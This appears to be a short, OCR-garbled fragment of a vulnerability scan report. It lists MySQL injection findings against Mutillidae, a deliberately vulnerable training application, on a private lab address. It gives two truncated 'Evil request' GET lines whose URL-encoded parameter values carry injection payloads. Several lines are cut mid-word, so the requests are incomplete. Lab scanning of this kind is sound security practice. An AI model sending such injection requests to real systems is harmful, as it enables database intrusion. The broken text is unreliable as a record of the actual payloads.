 MySQL Injection in http://172.24.1.245/mutillidae/hints-page-wrapper.php
ncludeFile
Evil request:
GET /mutillidae/hints-page-wrapper.php?level1HintIncludeFile=%C2%BF%2
Host: 172.24.1.245
---
---
MySQL Injection in http://172.24.1.245/mutillidae/includes/pop-up-help-co
arameter pagename
Evil request:
GET /mutillidae/includes/pop-up-help-context-generator.php?pagename=%
Host: 172.24.1.245